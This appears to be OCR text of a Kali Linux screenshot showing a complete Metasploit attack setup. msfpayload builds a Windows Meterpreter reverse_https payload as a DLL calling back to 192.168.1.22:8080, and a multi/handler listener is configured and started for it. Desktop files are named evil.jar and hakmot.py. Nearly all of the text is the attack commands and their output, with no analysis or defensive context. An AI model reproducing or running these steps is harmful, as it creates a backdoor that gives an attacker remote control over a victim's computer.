 Applications Places Tue Aug 13, 7:14 PM root
Computer
evil.jar
Untitled Document
hakmot.py
module.py
Untitled.ogg
2.0 GB Filesystem
file.dll
HakMot
root@Luka: ~
File Edit View Search Terminal Help
root@Luka:~# msfpayload windows/meterpreter/reverse_https LHOST=192.168.1.22 LPO
RT=8080 D > /root/Desktop/file.dll
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_https
Length: 368
Options: {"LHOST"=>"192.168.1.22", "LPORT"=>"8080"}
root@Luka:~#
root@Luka: ~
File Edit View Search Terminal Help
\ _____ | *
||| WW|||
||| |||
Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
=[ metasploit v4.6.0-2013041701 [core:4.6 api:1.0]
+ -- --=[ 1091 exploits - 683 auxiliary - 181 post
+ -- --=[ 298 payloads - 29 encoders - 8 nops
KALI LINUX
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.1.22
LHOST => 192.168.1.22
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.22:8080/
[*] Starting the payload handler...
root@Luka: ~
root@Luka: ~